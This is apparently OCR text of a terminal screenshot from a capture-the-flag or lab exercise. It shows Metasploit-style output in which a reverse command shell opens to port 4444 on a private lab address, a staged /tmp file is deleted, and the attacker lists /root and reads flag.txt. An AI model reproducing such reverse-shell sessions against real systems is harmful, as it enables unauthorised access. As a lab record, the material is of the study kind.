 Parrot Terminal
File Edit View Search Terminal Help
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo KKew6F3b3N12fT3A;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "KKew6F3b3N12fT3A\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.88.133:4444 -> 192.168.88.134:37665) at 2019-12
-17 09:50:04 +0800
[+] Deleted /tmp/update
: not found
sh: 19:
ls
8d2daf441809dcd86398d3d750d768b5-BuilderEngine-CMS-V3.zip
chkrootkit
flag.txt
cd /root
ls
8d2daf441809dcd86398d3d750d768b5-BuilderEngine-CMS-V3.zip
chkrootkit
flag.txt
cat flag.txt
a10828bee17db751de4b936614558305